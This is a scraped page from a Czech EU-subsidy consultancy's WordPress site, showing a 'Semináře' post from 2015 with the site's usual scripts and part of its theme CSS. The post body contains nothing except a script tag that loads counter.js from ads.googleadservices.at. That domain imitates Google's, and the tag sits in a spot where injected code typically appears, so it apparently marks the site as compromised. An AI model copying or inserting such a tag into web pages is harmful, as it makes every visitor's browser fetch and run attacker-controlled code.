	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-7944" class="post  center post-7944 type-post status-publish format-standard hentry category-vzdelavani">
		<header>
		<a href='https://dotace-eu.eu/seminare/'><h2>Semináře</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>27.11.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/vzdelavani/" rel="category tag">VZDĚLÁVÁNÍ</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seminare/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='7944' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bedd63f678" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/seminare-pro-zadatele-vyzva-c-02_15_005-mistni-akcni-plany-rozvoje-vzdelavani-6/" rel="prev">previous post</a><a href="https://dotace-eu.eu/26-11-2015-aktualni-informace-o-programech-podpory-podnikani/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"4cb6b3042d","url":"https:\/\/dotace-eu.eu\/seminare","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769028313 -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css
body_size: 16177
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
	margin-bottom: 24px;
}
.sc-embed-media iframe,
.sc-embed-media img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/**
 * Image
 */

.sc-image {
	display: block;
